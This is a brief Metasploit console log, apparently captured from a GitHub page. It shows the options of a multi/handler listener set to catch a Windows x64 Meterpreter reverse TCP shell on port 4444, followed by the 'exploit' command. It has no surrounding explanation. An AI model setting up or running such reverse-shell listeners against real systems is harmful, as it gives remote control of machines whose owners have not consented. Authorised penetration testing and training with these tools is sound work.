 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit